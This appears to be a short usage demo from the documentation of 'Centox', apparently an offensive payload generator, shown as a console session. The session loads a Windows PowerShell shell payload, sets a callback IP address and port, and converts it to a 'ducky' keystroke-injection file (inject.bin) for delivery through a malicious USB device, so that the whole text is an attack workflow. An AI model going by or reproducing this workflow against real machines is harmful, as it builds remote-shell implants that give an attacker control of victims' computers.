 CENTOX
[*] checking dependencies
[*] creating payload handler
[*] locating available payloads
[*] loading defaults config
[*] starting payload handler
[Centox] $ use windows/shell/powershell
[Centox] $ set ip 1.1.1.1
[Centox] $ set port 5000
[Centox] $ generate -l no -f ducky -o inject.bin
[*] created temporary folder → /tmp/tmpt_2aov3l
[*] converting payload to format: ducky